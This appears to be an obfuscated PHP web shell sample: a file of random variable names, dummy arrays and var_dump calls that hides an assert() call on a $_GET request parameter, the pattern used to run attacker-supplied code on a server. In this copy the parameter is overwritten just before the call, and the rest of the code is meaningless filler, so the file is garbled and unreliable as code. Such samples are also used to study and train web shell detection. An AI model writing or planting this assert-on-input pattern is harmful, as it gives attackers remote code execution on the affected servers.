 <?php
$W96 = 'wiMI9l7q';
$xjGowjMeo = 'NPK';
$HeMPrLHRrEJ = 'dLEIN';
$Z_kn8Jvza = new stdClass();
$Z_kn8Jvza->uH = 'VIYdLFk';
$Z_kn8Jvza->mY = 'ftPRiyoe9';
$nGXvwmVD3SW = 'zAfhhrf';
$qJzeCC = array();
$qJzeCC[]= $W96;
var_dump($qJzeCC);
$GahSQn = array();
$GahSQn[]= $xjGowjMeo;
var_dump($GahSQn);
$HeMPrLHRrEJ = $_GET['z5c_TrB'] ?? ' ';
$nGXvwmVD3SW = explode('jJEHEzHgYZj', $nGXvwmVD3SW);
$_GET['xd0UXc39w'] = ' ';
/*
*/
assert($_GET['xd0UXc39w'] ?? ' ');
$Qc2_jq1 = 'Nk';
$H_qtTg = 'nQqYUW';
$lRZe_pp = 'CsTsk';